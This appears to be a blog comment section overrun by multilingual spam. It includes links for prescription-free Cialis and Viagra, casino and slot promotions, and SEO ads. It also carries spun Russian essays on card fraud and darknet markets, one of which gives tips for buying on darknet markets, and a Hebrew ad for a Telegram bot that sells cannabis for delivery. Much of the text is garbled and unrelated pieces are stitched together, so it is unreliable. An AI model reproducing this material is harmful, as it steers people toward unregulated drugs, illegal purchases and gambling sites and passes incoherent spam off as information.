Проблемы для экономики: Обналичивание карт создает экономический ущерб, поскольку оно стимулирует дополнительные затраты на борьбу с мошенничеством и восстановление утраченных средств.
Борьба с обналичиванием карт:
Совершенствование технологий безопасности: Банки и финансовые институты постоянно совершенствуют свои системы безопасности, чтобы предотвратить несанкционированный доступ к картам.
Образование и информирование: Обучение клиентов о методах мошенничества и том, как защитить свои данные, является важным шагом в борьбе с обналичиванием карт.
Сотрудничество с правоохранительными органами: Банки активно сотрудничают с правоохранительными органами для выявления и пресечения преступных схем.
Заключение:
Обналичивание карт – значительная угроза для финансовой стабильности и безопасности личных данных. Решение этой проблемы требует совместных усилий со стороны банков, правоохранительных органов и общества в целом. Только эффективная борьба с мошенничеством позволит обеспечить безопасность электронных платежей и защитить интересы всех участников финансовой системы.
Фильм аллея кошмаров смотреть онлайн. Смотреть онлайн аллея кошмаров. Фильм аллея кошмаров смотреть. Смотреть бесплатно аллея кошмаров. Фильм аллея кошмаров смотреть онлайн.
Аллея кошмаров смотреть. Аллея кошмаров фильм смотреть онлайн бесплатно 2021. Фильм аллея кошмаров смотреть онлайн. Фильм аллея кошмаров смотреть.
Коста Рика гражданство коста рики для россиян
onlinepharmacy
usa pharmacy no script no prescription cialis canadian pharmacy
Good comments:
Подробно расскажем, как Оспорить брачный договор – Одинцовский городской суд Московской области онлайн или самостоятельно Оспорить брачный договор – Одинцовский городской суд Московской области Оспорить брачный договор – Одинцовский городской суд Московской области онлайн или самостоятельно
Коста Рика внж и пмж коста рика
healthy male viagra
Hello. And Bye.
Ad usum delphini — Для использования дофином.
sky pharmacy review
sky pharmacy review
usa pharmacy no script generic cialis no prescription canadian pharmacy cialis 20mg
sky pharmacy
Эффективное использование тепловизоров в охоте
купить тепловизор https://www.teplovizor-od.co.ua .
new healthy man
sky pharmacy wellbutrin
Our planet is consistently changing, and it’s crucial to stay up-to-date about the most recent advancements. Regardless of whether you are intrigued in modern technology, wellness, finance, or any sort of different area, there’s constantly something to learn. With the increase of the net, obtaining information has become less complicated than ever. Nonetheless, it is essential to rely on credible sources and to method data keeping a important perspective. By, we can ensure that we’re producing informed decisions and staying ahead of the curve in an regularly changing globe: online gambling sites
Умение осмысливать сущности и опасностей ассоциированных с отмыванием кредитных карт способно помочь людям предотвращать атак и защищать свои финансовые средства. Обнал (отмывание) кредитных карт — это механизм использования украденных или незаконно полученных кредитных карт для совершения финансовых транзакций с целью сокрыть их происхождение и пресечь отслеживание.
Вот несколько способов, которые могут содействовать в избежании обнала кредитных карт:
Сохранение личной информации: Будьте осторожными в связи предоставления персональной информации, особенно онлайн. Избегайте предоставления номеров карт, кодов безопасности и инных конфиденциальных данных на непроверенных сайтах.
Надежные пароли: Используйте надежные и уникальные пароли для своих банковских аккаунтов и кредитных карт. Регулярно изменяйте пароли.
Контроль транзакций: Регулярно проверяйте выписки по кредитным картам и банковским счетам. Это позволит своевременно обнаруживать подозрительных транзакций.
Программы антивирус: Используйте антивирусное программное обеспечение и актуализируйте его регулярно. Это поможет предотвратить вредоносные программы, которые могут быть использованы для кражи данных.
Осторожное взаимодействие в социальных сетях: Будьте осторожными в социальных сетях, избегайте размещения чувствительной информации, которая может быть использована для взлома вашего аккаунта.
Уведомление банка: Если вы заметили какие-либо подозрительные операции или утерю карты, сразу свяжитесь с вашим банком для заблокировки карты.
Получение знаний: Будьте внимательными к инновационным подходам мошенничества и обучайтесь тому, как предотвращать их.
Избегая легковерия и принимая меры предосторожности, вы можете снизить риск стать жертвой обнала кредитных карт.
hoki1881
http://shurum-burum.ru/
Увеличение конверсии на сайте: как добиться результата
9
сео продвижение заказать https://seo-prodvizhenie-sayta.co.ua .
online pharmacies canada
canadian pharmacy no prescription buy cialis without prescription pharmacy rx one viagra
kantorbola
Kantorbola adalah situs slot gacor terbaik di indonesia , kunjungi situs RTP kantor bola untuk mendapatkan informasi akurat slot dengan rtp diatas 95% . Kunjungi juga link alternatif kami di kantorbola77 dan kantorbola99 .
шаг за шагом инструкция
18. Прицелы для оружия с возможностью сохранения профилей стрельбы
оптический прицел украина opticheskiy-pricel-odessa.co.ua .
canadian pharmacy cialis 20mg
skypharmacy
cialis canadian pharmacy no prescription cialis canadian pharmacy 24h
Thanks for informations about crypto.
on line pharmacy
hoki 1881
hoki 1881
pharmacy rx one review cialis without a doctor’s prescription canadian pharmacy
healthy man complaints
Индивидуальный подход к каждому клиенту грузчиков в Харькове
служба по переезду https://www.gruzchiki.co.ua .
thx soow muccch
canada pharmacy online
viagra from usa pharmacy no prescription cialis canadian pharmacy
Коста Рика коста рика гражданство
healthyman
cialis sky pharmacy
sky pharmacy canada
onlinepharmacy cialis without a doctor’s prescription canadian pharmacy express
מרכזי המַקוֹם עבור רֶּקַע כיוונים (Telegrass), נוֹדַע גם בשמות “רֶּקַע” או “גַּרְגִּירֵים כיוונים”, היא אתר סוֹפֵק מידע, לינקים, קישורים, מדריכים והסברים בנושאי קנאביס בתוך הארץ. באמצעות האתר, משתמשים יכולים למצוא את כל הקישורים המעודכנים עבור ערוצים מומלצים ופעילים בטלגראס כיוונים בכל רחבי הארץ.
טלגראס כיוונים הוא אתר ובוט בתוך פלטפורמת טלגראס, מזכירות דרכי תקשורת ושירותים נפרדים בתחום רכישת קנאביס וקשורים. באמצעות הבוט, המשתמשים יכולים לבצע מגוון פעולות בקשר לרכישת קנאביס ולשירותים נוספים, תוך כדי תקשורת עם מערכת אוטומטית המבצעת את הפעולות בצורה חכמה ומהירה.
בוט הטלגראס (Telegrass Bot) מציע מגוון פעולות שימושיות למשתמשים: רכישה קנאביס: בצע רכישה דרך הבוט על ידי בחירת סוגי הקנאביס, כמות וכתובת למשלוח.
שאלות ותמיכה: קבל מידע על המוצרים והשירותים, תמיכה טכנית ותשובות לשאלות שונות.
בדיקה מלאי: בדוק את המלאי הזמין של קנאביס ובצע הזמנה תוך כדי הקשת הבדיקה.
הוסיפו ביקורות: הוסף ביקורות ודירוגים למוצרים שרכשת, כדי לעזור למשתמשים אחרים.
הכנסת מוצרים חדשים: הוסף מוצרים חדשים לפלטפורמה והצג אותם למשתמשים.
בקיצור, בוט הטלגראס הוא כלי חשוב ונוח שמקל על השימוש והתקשורת בנושאי קנאביס, מאפשר מגוון פעולות שונות ומספק מידע ותמיכה למשתמשים.
onlinepharmacy pharmacy without dr prescriptions pharmacy rx one review
canadian pharmacies
brillx casino официальный сайт
brillx официальный сайт
Вас ждет огромный выбор игровых аппаратов, способных удовлетворить даже самых изысканных игроков. Брилкс Казино знает, как удивить вас каждым спином. Насладитесь блеском и сиянием наших игр, ведь каждый слот — это как бриллиант, который только ждет своего обладателя. Неважно, играете ли вы ради веселья или стремитесь поймать удачу за хвост и выиграть крупный куш, Brillx сделает все возможное, чтобы удовлетворить ваши азартные желания.Брилкс казино предоставляет выгодные бонусы и акции для всех игроков. У нас вы найдете не только классические слоты, но и современные игровые разработки с прогрессивными джекпотами. Так что, возможно, именно здесь вас ждет величайший выигрыш, который изменит вашу жизнь навсегда!
best pills for ed 2013
online pharmacy cialis without a doctors prescription canadian pharmacy no prescription
canadian pharmacy online no script on line pharmacy with no prescription canadian pharmacy express
orlistat sky pharmacy
canadian pharmacy
ed drug prices
canadian pharmacy cialis without prescription pharmacy online
canadian pharmacy cialis canada pharmacy no prescription canadian pharmacy no prescription
onlinepharmacy
sky pharmacy online
brillx официальный сайт вход
https://brillx-kazino.com
Как никогда прежде, в 2023 году Brillx Казино предоставляет широкий выбор увлекательных игровых автоматов, которые подарят вам незабываемые моменты радости и адреналина. С нами вы сможете насладиться великолепной графикой, захватывающими сюжетами и щедрыми выплатами. Бриллкс казино разнообразит ваш досуг, окунув вас в мир волнения и возможностей!Brillx Казино – это не только великолепный ассортимент игр, но и высокий уровень сервиса. Наша команда профессионалов заботится о каждом игроке, обеспечивая полную поддержку и честную игру. На нашем сайте брилкс казино вы найдете не только классические слоты, но и уникальные вариации игр, созданные специально для вас.
ed meds for sale
Buy traffic to the site traftop.biz inexpensive. Traftop traffic exchange is efficient and 100% safe promotion of site
https://my-viagra-shop.ru/vliyanie-kofe-na-potenciyu.html
canadian pharmacy cialis online pharmacy without perscriptions sky pharmacy online drugstore
sky pharmacy reviews
Meal Plans on https://recepty-prigotovleniya-poshagovo-qpfq.blogspot.com
You definitely made the point.
cheap online ed pills
on line pharmacy canadian pharmacy no scripts canadian pharmacy
canadian pharmacy no prescription
online pharmacy india cialis without a doctor’s prescription viagra from usa pharmacy
on line pharmacy canadian no script pharmacy canada pharmacy 24 hour drug store
best erectile dysfunction pills
4 corners pharmacy cialis without a doctor’s prescription on line pharmacy
hoki 1881
hoki1881
onlinepharmacy on line pharmacy with no prescription cialis india pharmacy
online pharmacy
pacific care pharmacy cialis online no prescription pharmacy online
top 10 ed pills
canadian pharmacy cialis http://www.prescriptionpillspharmacyrx.ru usa pharmacy no script
on line pharmacy
Даркнет маркет
Присутствие подпольных онлайн-рынков – это феномен, что вызывает значительный любопытство а обсуждения в сегодняшнем обществе. Даркнет, или глубокая зона всемирной сети, является приватную платформу, доступных лишь через определенные софт и параметры, гарантирующие анонимность пользователей. По этой данной приватной конструкции находятся даркнет-маркеты – электронные рынки, где-нибудь продаются разные товары или послуги, наиболее часто противоправного степени.
По скрытых интернет-площадках можно обнаружить самые разные товары: наркотические вещества, военные средства, украденные данные, взломанные учетные записи, подделки и и многое. Подобные базары порой притягивают внимание также криминальных элементов, а также стандартных пользователей, хотящих обходить юриспруденция или даже доступить к товарам или услуговым предложениям, которые в обычном всемирной сети были бы недосягаемы.
Все же важно помнить, каким образом работа на теневых электронных базарах имеет неправомерный степень и в состоянии повлечь за собой значительные юридические последствия по закону. Полицейские органы энергично сражаются противостоят подобными рынками, но по причине скрытности подпольной области данный факт не постоянно без проблем.
Таким образом, экзистенция даркнет-маркетов является реальностью, но эти площадки остаются местом крупных потенциальных угроз как для таких, так и для пользователей, так и для сообщества во в целом и целом.
healthymale
Тор программа – это уникальный веб-браузер, который задуман для гарантирования анонимности и безопасности в Сети. Он построен на инфраструктуре Тор (The Onion Router), которая позволяет пользователям пересылать данными по дистрибутированную сеть серверов, что делает сложным прослушивание их действий и определение их местоположения.
Основополагающая особенность Тор браузера заключается в его способности направлять интернет-трафик путем несколько точек сети Тор, каждый из которых шифрует информацию перед последующему узлу. Это создает массу слоев (поэтому и название “луковая маршрутизация” – “The Onion Router”), что делает почти недостижимым отслеживание и идентификацию пользователей.
Тор браузер регулярно применяется для преодоления цензуры в территориях, где ограничивается доступ к конкретным веб-сайтам и сервисам. Он также позволяет пользователям обеспечить конфиденциальность своих онлайн-действий, например просмотр веб-сайтов, общение в чатах и отправка электронной почты, предотвращая отслеживания и мониторинга со стороны интернет-провайдеров, правительственных агентств и киберпреступников.
Однако стоит учитывать, что Тор браузер не гарантирует полной тайности и устойчивости, и его выпользование может быть связано с опасностью доступа к неправомерным контенту или деятельности. Также возможно замедление скорости интернет-соединения из-за
Даркнет-площадки, то есть даркнет-рынки, есть онлайн-платформы, доступные только исключительно через скрытую сеть – интернет-сеть, скрытая от стандартных поисковых систем. Эти платформы дают возможность клиентам осуществлять торговлю различными товарными пунктами а услугами, чаще всего противозаконного типа, как психоактивные препараты, оружие, ворованные данные, фальшивки а прочие запретные или контравентные товары а услуги.
Теневые площадки снабжают скрытность своих пользовательских аккаунтов посредством использования специальных программ или параметров, как The Onion Routing, какие именно маскируют IP-адреса или направляют интернет-трафик с помощью различные узловые соединения, делая сложным прослеживание активности правоохранительными органами.
Данные торговые площадки время от времени попадают объектом внимания правоохранительных органов, какие сопротивляются противодействуют ими в пределах борьбе против интернет-преступностью и противозаконной торговлей.
Тор скрытая сеть – это часть интернета, какая, которая деи?ствует поверх обыкновеннои? сети, впрочем недоступна для прямого доступа через обыкновенные браузеры, например Google Chrome или Mozilla Firefox. Для входа к этому сети необходимо специальное софтовое обеспечение, вроде, Tor Browser, которыи? обеспечивает скрытность и безопасность пользователеи?.
Основнои? механизм работы Тор даркнета основан на использовании путеи? через различные узлы, которые кодируют и двигают трафик, делая сложным отслеживание его источника. Это формирует скрытность для пользователеи?, пряча их реальные IP-адреса и местоположение.
Тор даркнет вмещает разные источники, включая веб-саи?ты, форумы, рынки, блоги и другие онлаи?н-ресурсы. Некоторые из этих ресурсов могут быть недоступны или запрещены в стандартнои? сети, что создает Тор даркнет базои? для подачи информациеи? и услугами, включая вещи и услуги, которые могут быть нелегальными.
Хотя Тор даркнет выпользуется некоторыми людьми для преодоления цензуры или протекции приватности, он как и превращается платформои? для различных незаконных деи?ствии?, таких как курс наркотиками, оружием, кража личных данных, подача услуг хакеров и прочие злостные поступки.
Важно осознавать, что использование Тор даркнета не обязательно законно и может иметь в себя серьезные угрозы для сафети и законности.
cialis canadian pharmacy cialis without a doctor’s prescription no prescription pharmacy
Ваш принтер требует заправки картриджа? Превратите траты на новые картриджи в экономию с нашей услугой по заправке картриджей принетов в Украине!
Наша команда мастеров гарантирует качественное обслуживание вашего принтера или МФУ, используя только высококачественные расходные материалы. Забудьте о незаконченных печатных заданиях и переплате за новые картриджи – с нами вы экономите свои деньги!
Заправка картриджей – https://printershub.com.ua/ru/zapravka-kartridzha
Не теряйте время и финансы – доверьтесь профессионалам от ПринтерсХаб!
hoki 1881
menhealthyline.com here
Хотите запустить свой тату студию, но не знаете, с чего стартовать? интернет-магазин MadMike предлагает необходимое профессиональное инструментарий и материалы для художников тату.
В нашем каталоге вы найдете огромный выбор тату машинок, картриджей, чернил, аксессуаров от ведущих брендов.
Найдите необходимое оборудоваине посетив наш тату магаз – https://madmike.com.ua/
onlinepharmacy canadian no script pharmacy canadian pharmacy cialis
cialis sky pharmacy
государстве, как и в иных территориях, скрытая часть интернета показывает собой часть интернета, неприступную для обычного поисков и просмотра через стандартные навигаторы. В разница от общеизвестной поверхностной инфраструктуры, скрытая часть интернета является неизвестным куском интернета, выход к чему часто проводится через специальные программы, такие как Tor Browser, и неизвестные коммуникации, такие как Tor.
В теневой сети сгруппированы различные материалы, включая дискуссии, торговые места, журналы и другие веб-сайты, которые могут недоступны или запрещены в стандартной инфраструктуре. Здесь допускается найти различные продукты и услуги, включая противозаконные, такие как наркотические вещества, оружие, компрометированные сведения, а также сервисы компьютерных взломщиков и остальные.
В государстве теневая сеть также применяется для преодоления цензуры и мониторинга со стороны сторонних. Некоторые клиенты могут использовать его для трансфера информацией в условиях, когда воля слова замкнута или информационные ресурсы подвергнуты цензуре. Однако, также стоит отметить, что в скрытой части интернета есть много не Законной работы и потенциально опасных положений, включая мошенничество и киберпреступления
pharmacy rx one review cialis without a prescription canada pharmacy 24 hour drug store
Begin a adventure of lavish living with SILK Properties, the leading real estate company in Phuket. Our handpicked assortment of villas and apartments immerses you in the beauty of Phuket’s breathtaking landscapes. From breathtaking ocean panoramas to vibrant gardens, experience luxury and peacefulness like never before.
Why Choose SILK Properties?
– Unique Listings. Explore the most exceptional villas and apartments Phuket has to offer.
– Tailored Service. Our specialized team guarantees a custom-made experience from start to finish.
– Prime Locations. Choose from Phuket’s most coveted destinations for the ideal blend of peace and convenience.
Your paradise awaits – visit our website today to transform your dream home into a reality!
Find thailand property for sale – https://phuketsilkproperties.com/
Embrace the Phuket culture with SILK Properties – Where Your Dreams Find Home.
https://generika51.ru
Обладаете лазерным принтером в Украине и ищете методы уменьшения расходов на печать? Обратите внимание на товары магазина и сервсиного центра PrintersHUB.
Наш ассортимент картриджей представляет собой доступные вам альтернативы оригинальным, что позволяет многократно экономить, сохраняя качество печати.
Мы даем гарантию надежность и высокое качество наших картриджей для различных моделей принтеров и МФУ.
Не теряйте время и денежные средства на дорогие оригинальные картриджи. Переходите на более дешовые варианты и начинайте экономить, не ущемляя качество.
Хотите узнать больше? Покупайте оригинальные картриджи https://printershub.com.ua/ru/kartridzhi
Hi, I’m Natalie from Social Buzzzy here. I’ve found a breakthrough for Instagram growth and couldn’t help but share it with you!
Social Growth Engine offers an incredible tool that skyrockets Instagram engagement. It’s easy:
– Keep focusing on producing fantastic content.
– Affordable at less than $36/month.
– Reliable, powerful, and perfect for Instagram.
Having seen amazing results, and I believe you will too! Boost your Instagram game right away: http://get.socialbuzzzy.com/instagram_booster
Here’s to your success,
Your friend Natalie
pharmacy rx one review canadian prescription pharmacy online pharmacy no prescription
https://u-farm.ru/uprazhneniya-dlya-uluchsheniya-potencii.html
Доставка алкоголя ночью Москва. Закажите Доставку алкогля на дом в Москве
erectile dysfunction drugs from canada
ПринтСервис – ваш надёжный партнёр в мире печати! Мы предлагаем качественную заправку картриджей в Киеве.
Наши мастера используют исключительно высококачественные материалы для обеспечения оптимального качества печати. Обращайтесь, чтобы наполнить картридж в Киеве и убедитесь в эффективности наших услуг! Ваше удовлетворение – наш главный приоритет.
Картриджи заправить – https://printer.org.ua/ru/
В квартире состоят на регистрационном учете лица, которых вы не можете снять с учета. Выкупим вашу квартиру, выплатим вам деньги и сами будем заниматься юридическими вопросами снятия с учета зарегистрированных в квартире лиц
zhk-gornaya-skazka.ru
skypharmacy online
Наличие подпольных онлайн-рынков – это процесс, что сопровождается громадный заинтересованность и разговоры в современном окружении. Скрытая сторона сети, или подпольная область сети, есть приватную сеть, доступную исключительно путем соответствующие приложения или настройки, снабжающие инкогнито участников. На этой приватной конструкции размещаются скрытые интернет-площадки – электронные рынки, где-нибудь продажи разносторонние товары или услуги, в большинстве случаев нелегального типа.
В подпольных рынках можно отыскать самые разные товары: наркотические вещества, оружие, украденные данные, уязвимые аккаунты, фальшивки а и многое. Такие рынки время от времени привлекают заинтересованность также правонарушителей, так и стандартных пользовательских аккаунтов, желающих пройти мимо законодательство или же получить доступ к товарам а сервисам, какие в обычном всемирной сети были бы не доступны.
Однако нужно помнить, каким образом работа на скрытых интернет-площадках имеет неправомерный характер а способна спровоцировать крупные правовые нормы санкции. Правоохранительные органы энергично борются противостоят подобными маркетами, и все же в результате скрытности скрытой сети это обстоятельство далеко не постоянно просто.
В результате, существование подпольных онлайн-рынков является реальностью, но таковые останавливаются местом важных опасностей как для таких, так и для участников, так и для таких социума во целом.
viagra from usa pharmacy cheap cialis no prescription canada pharmacy 24 hour drug store
on line pharmacy no prescription pharmacy online canada pharmacy 24 hour drug store
sky pharmacy
ed pill reviews
Обратившись к нам, Вы получите честную юридически оформленную сделку, что является важным критерием при продаже недвижимости. Мы не являемся посредниками и выкупаем квартиры за собственные деньги.
zhk-gornaya-skazka.ru
даркнет покупки
Покупки в Даркнете: Заблуждения и Реальность
Темный интернет, скрытая секция сети, заинтересовывает интерес участников своей скрытностью и возможностью возможностью купить различные вещи и услуги без излишних действий. Однако, переход в этот мир скрытых рынков сопряжено с набором опасностей и аспектов, о чём следует осведомляться перед осуществлением сделок.
Что значит темный интернет и как оно действует?
Для тех, кому незнакомо с этим термином, скрытая часть веба – это сегмент веба, скрытая от стандартных поисковых систем. В темном интернете имеются уникальные онлайн-рынки, где можно найти возможность практически все, что угодно : от препаратов и стрелкового оружия до взломанных аккаунтов и фальшивых документов.
Заблуждения о покупках в темном интернете
Анонимность защищена: В то время как, использование анонимных технологий, таких как Tor, способствует скрыть вашу активность в интернете, тайность в темном интернете не является абсолютной. Имеется возможность, что возможно вашу личные данные могут обнаружить обманщики или даже сотрудники правоохранительных органов.
Все товары – качественные: В подпольной сети можно наткнуться на множество продавцов, предлагающих товары и услуги. Однако, нельзя гарантировать качество или подлинность товара, поскольку нет возможности провести проверку до заказа.
Легальные транзакции без последствий: Многие участники по ошибке считают, что товары в Даркнете, они подвергают себя риску меньшим риском, чем в реальной жизни. Однако, приобретая незаконные товары или сервисы, вы подвергаете себя риску уголовной ответственности.
Реальность приобретений в темном интернете
Риски обмана и мошенничества: В темном интернете множество мошенников, готовы к обману недостаточно осторожных пользователей. Они могут предложить поддельные товары или просто исчезнуть с вашими деньгами.
Опасность правоохранительных органов: Участники подпольной сети подвергают себя риску к уголовной ответственности за приобретение и заказ незаконных.
Непредсказуемость выходов: Не все покупки в Даркнете завершаются благополучно. Качество вещей может оставлять желать лучшего, а сам процесс приобретения может оказаться проблематичным.
Советы для безопасных покупок в скрытой части веба
Проводите детальный анализ поставщика и продукции перед совершением покупки.
Используйте безопасные программы и сервисы для защиты вашей анонимности и безопасности.
Используйте только безопасные способы оплаты, такими как криптовалюты, и избегайте предоставления персональных данных.
Будьте предельно внимательны и осторожны во всех совершаемых действиях и выбранных вариантах.
Заключение
Сделки в темном интернете могут быть как интересным, так и рискованным опытом. Понимание возможных опасностей и принятие необходимых мер предосторожности помогут снизить вероятность негативных последствий и обеспечить безопасность при совершении покупок в этом неизведанном мире интернета.
Покупки в Даркнете: Иллюзии и Факты
Скрытая часть веба, таинственная часть сети, манит внимание участников своей скрытностью и возможностью заказать самые разнообразные товары и услуги без дополнительной информации. Однако, погружение в этот вселенная темных торгов связано с комплексом рисков и сложностей, о которых желательно осведомляться перед осуществлением транзакций.
Что такое Даркнет и как оно действует?
Для тех, кто не знаком с термином, Даркнет – это сектор интернета, невидимая от стандартных поисковиков. В подпольной сети существуют специальные торговые площадки, где можно найти возможность практически все виды : от препаратов и стрелкового оружия до взломанных аккаунтов и фальшивых документов.
Иллюзии о покупках в подпольной сети
Тайность обеспечена: Хотя, применение технологий анонимности, таких как Tor, способствует скрыть от глаз вашу активность в интернете, анонимность в темном интернете не является абсолютной. Существует возможность, что может вашу личную информацию могут обнаружить обманщики или даже сотрудники правоохранительных органов.
Все товары – качественные: В скрытой части веба можно обнаружить много поставщиков, продающих продукцию и услуги. Однако, невозможно гарантировать качественность или оригинальность продукции, поскольку нет возможности провести проверку до заказа.
Легальные покупки без ответственности: Многие пользователи неправильно думают, что заказывая товары в Даркнете, они подвергают себя риску низкому риску, чем в реальном мире. Однако, приобретая запрещенные вещи или услуги, вы подвергаете себя риску привлечения к уголовной ответственности.
Реальность покупок в Даркнете
Негативные стороны обмана и афер: В скрытой части веба многочисленные аферисты, предрасположены к мошенничеству пользователей, которые недостаточно бдительны. Они могут предложить поддельную продукцию или просто исчезнуть с вашими деньгами.
Опасность правоохранительных органов: Пользователи подпольной сети рискуют к ответственности перед законом за покупку и заказ незаконных.
Непредвиденность исходов: Не каждый заказ в подпольной сети заканчиваются удачно. Качество товаров может оказаться неудовлетворительным, а
процесс заказа может послужить источником неприятностей.
Советы для безопасных сделок в Даркнете
Проводите тщательное исследование продавца и товара перед совершением покупки.
Используйте защитные программы и сервисы для защиты вашей анонимности и безопасности.
Используйте только безопасные способы оплаты, например, криптовалютами, и не раскрывайте личные данные.
Будьте осторожны и предельно внимательны во всех выполняемых действиях и принимаемых решениях.
Заключение
Транзакции в темном интернете могут быть как увлекательным, так и опасным опытом. Понимание возможных опасностей и принятие необходимых мер предосторожности помогут минимизировать вероятность негативных последствий и гарантировать безопасные покупки в этом непознанном уголке сети.
cialis canadian pharmacy non prescription pharmacy online pharmacy
פוקר באינטרנט
המימונים ברשת – הימורי ספורטאים, קזינו מקוון, משחקים קלפי.
המימונים ברשת הופכים ל לשדה נפוץ במיוחדים בעידן הדיגיטלי.
מיליוני משתתפים מנסים את מזלם במגוון מימורים המגוונים.
התהליך הזוהה משנה את את הרגעים הניסיון והתרגשות.
גם מתעסק בשאלות אתיות וחברתיות העומדים מאחורי המימורים ברשת.
בתקופת הזה, מימורים בפלטפורמת האינטרנט הם חלק מתרבות ה הספורטאי, הפנאי והחברה המודרנית.
ההימורים באינטרנט כוללים את מגוון רחבה של פעילויות, כולל הימורים על תוצאות ספורטיביות, פוליטיים, וגם מזג האוויר.
ההימורים הם בעיקר מתבצעים באמצע
online pharmacies canada
canadian pharmacy cialis 20mg cialis without a doctor’s prescription no prescription pharmacy
buy ed meds
canadian pharmacy mall
onlinepharmacy usa pharmacy no script canadian pharmacy cialis
Подпольная часть сети: запрещённое пространство компьютерной сети
Темный интернет, тайная зона интернета продолжает вызывать интерес внимание как граждан, а также служб безопасности. Этот подпольный слой интернета известен своей скрытностью и возможностью проведения незаконных операций под маской анонимности.
Основа теневого уровня интернета сводится к тому, что данный уровень не доступен для браузеров. Для доступа к этому уровню требуются специальные программы и инструменты, предоставляющие анонимность пользователям. Это создает отличную площадку для разнообразных противозаконных операций, включая сбыт наркотиков, продажу оружия, хищение персональной информации и другие незаконные манипуляции.
В виде реакции на растущую опасность, многие страны приняли законы, направленные на ограничение доступа к теневому уровню интернета и привлечение к ответственности тех, кто осуществляющих незаконную деятельность в этой нелегальной области. Однако, несмотря на предпринятые шаги, борьба с теневым уровнем интернета остается сложной задачей.
Важно отметить, что полное прекращение доступа к темному интернету практически невыполнима. Даже при принятии строгих контрмер, возможность доступа к данному уровню сети все еще доступен с использованием разнообразных технических средств и инструментов, применяемые для обхода ограничений.
В дополнение к законодательным инициативам, имеются также совместные инициативы между правоохранительными органами и компаниями, работающими в сфере технологий для противодействия незаконным действиям в подпольной части сети. Однако, для эффективного противодействия необходимы не только технологические решения, но также улучшения методов выявления и предотвращения противозаконных манипуляций в данной среде.
В заключение, несмотря на введенные запреты и предпринятые усилия в борьбе с преступностью, подпольная часть сети остается серьезной проблемой, требующей комплексного подхода и совместных усилий со стороны правоохранительных структур, а также технологических организаций.
В последнее время даркнет, вызывает все больше интереса и становится объектом различных дискуссий. Многие считают его темным уголком, где процветают преступные деяния и нелегальные операции. Однако, мало кто осведомлен о том, что даркнет не является закрытым пространством, и доступ к нему возможен для всех пользователей.
В отличие от обычного интернета, даркнет не допускается для поисковых систем и обычных браузеров. Для того чтобы получить к нему доступ, необходимо использовать специализированные приложения, такие как Tor или I2P, которые обеспечивают анонимность и криптографическую защиту. Однако, это не означает, что даркнет недоступен для широкой публики.
Действительно, даркнет открыт для всех, кто имеет интерес и возможность его исследовать. В нем можно найти разнообразные материалы, начиная от дискуссий, которые не приветствуются в обычных сетях, и заканчивая возможностью посещения специализированным рынкам и услугам. Например, множество информационных сайтов и интернет-форумов на даркнете посвящены темам, которые считаются запретными в стандартных окружениях, таким как политика, религия или цифровые валюты.
Кроме того, даркнет часто используется активистами и репортерами, которые ищут способы обхода цензуры и защиты своей анонимности. Он также служит платформой для открытого обмена данными и идеями, которые могут быть подавимы в странах с авторитарными режимами.
Важно понимать, что хотя даркнет предоставляет свободу доступа к информации и возможность анонимного общения, он также может быть использован для незаконных целей. Тем не менее, это не делает его скрытым и неприступным для любого.
Таким образом, даркнет – это не только темная сторона интернета, но и пространство, где любой может найти что-то увлекательное или полезное для себя. Важно помнить о его двойственности и использовать его с умом и с учетом рисков, которые он несет.
healthy man viagra scam
skypharmacy
1. Вибір натяжних стель – як правильно обрати?
2. Топ-5 популярних кольорів натяжних стель
3. Як зберегти чистоту натяжних стель?
4. Відгуки про натяжні стелі: плюси та мінуси
5. Як підібрати дизайн натяжних стель до інтер’єру?
6. Інноваційні технології у виробництві натяжних стель
7. Натяжні стелі з фотопечаттю – оригінальне рішення для кухні
8. Секрети вдалого монтажу натяжних стель
9. Як зекономити на встановленні натяжних стель?
10. Лампи для натяжних стель: які вибрати?
11. Відтінки синього для натяжних стель – ексклюзивний вибір
12. Якість матеріалів для натяжних стель: що обирати?
13. Крок за кроком: як самостійно встановити натяжні стелі
14. Натяжні стелі в дитячу кімнату: безпека та креативність
15. Як підтримувати тепло у приміщенні за допомогою натяжних стель
16. Вибір натяжних стель у ванну кімнату: практичні поради
17. Натяжні стелі зі структурним покриттям – тренд сучасного дизайну
18. Індивідуальність у кожному домашньому інтер’єрі: натяжні стелі з друком
19. Як обрати освітлення для натяжних стель: поради фахівця
20. Можливості дизайну натяжних стель: від класики до мінімалізму
види стель https://www.natjazhnistelitvhyn.kiev.ua .
canadian pharmacy cialis 20mg cialis without a doctor’s prescription canadian pharmacy cialis 20mg
elementor
elementor
on line pharmacy canadian pharmacy no prescription canadian pharmacy cialis
generic ed pills
healthy man pharmacy
can i buy viagra without a prescription
Full apartment renovation Dubai
АРМАПРИВОД: профессиональное производство и надежные решения в сфере запорной арматуры и деталей трубопровода
online pharmacy cialis no prescription cialis india pharmacy
canada pharmacy 24 hour drug store online pharmacy onlinepharmacy
skypharmacy
best pill for erectile dysfunction
Видеопродакшн: ключевой инструмент в продвижении онлайн школы
pharmacy on line canada pharmacy without script canadian pharmacy express
on line pharmacy cialis without a doctors prescription pharmacy online
Недвижимость арестована?
Судебные приставы арестовали недвижимость? мы снимем обременения и заплатим ваши долги
выкуп квартиры из под залога банка
viagra online
Идеальное жилье для одного или небольшой семьи: однокомнатная квартира
healthy man pills
best ed pills to take
canadian pharmacy pharmacy no prescription.us canadian pharmacy
onlinepharmacy cialis without prescription generic cialis online pharmacy reviews
Производство зеркал и стекол на заказ от стекольной мастерской «Мир Стекла»
online viagra prescription
canadian pharmacy online no script order canadian pharmacy no script pharmacy rx one review
ed meds from canada
canadian pharmacies mail order
viagra from usa pharmacy cialis online no prescription no prescription pharmacy
You explained it terrifically!
canadian drugs pharmacy online pharmacy india pharmacies in canada
сеть даркнет
Темный интернет: запрещённое пространство виртуальной сети
Темный интернет, тайная зона интернета продолжает вызывать интерес внимание и общественности, и также служб безопасности. Этот скрытый уровень сети примечателен своей анонимностью и возможностью совершения незаконных операций под прикрытием теней.
Сущность подпольной части сети состоит в том, что он недоступен для популярных браузеров. Для доступа к нему требуются специализированные программные средства и инструменты, которые обеспечивают анонимность пользователей. Это создает прекрасные условия для разнообразных нелегальных действий, в том числе торговлю наркотиками, оружием, хищение персональной информации и другие преступные операции.
В виде реакции на растущую опасность, ряд стран приняли законодательные инициативы, направленные на ограничение доступа к теневому уровню интернета и преследование лиц занимающихся незаконными деяниями в этой нелегальной области. Впрочем, несмотря на предпринятые действия, борьба с подпольной частью сети остается сложной задачей.
